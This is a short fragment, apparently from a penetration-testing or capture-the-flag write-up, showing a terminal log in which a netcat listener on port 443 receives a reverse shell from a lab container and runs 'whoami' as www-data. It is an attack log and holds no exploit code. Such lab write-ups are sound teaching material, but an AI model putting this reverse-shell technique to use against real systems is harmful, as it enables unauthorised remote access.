 OR
❯ sudo nc -nlvp 443
[sudo] password for rodetito:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:56312.
bash: cannot set terminal process group (9636): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c5ea089580f8:/var/www/html$ whoami
whoami
www-data
www-data@c5ea089580f8:/var/www/html$
NEVER